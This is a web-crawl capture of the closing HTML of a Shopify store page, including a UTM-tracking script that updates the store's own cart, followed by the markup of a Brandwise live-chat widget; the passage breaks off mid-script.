  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768826960765_sa7lju6cq&currentTime=2026-01-19T12%3A49%3A20.765Z&ipAddress=3.129.11.131&city=Columbus&country=US&origin=shopify
body_size: 11253
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-b69e9bc16318a8be.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-f0ebab5f8c684fe0.js" async=""></script><script src="/_next/static/chunks/app/layout-d23c67eaad2fb83a.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85"])</script><script>self.__next_f.push([1,"c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__nex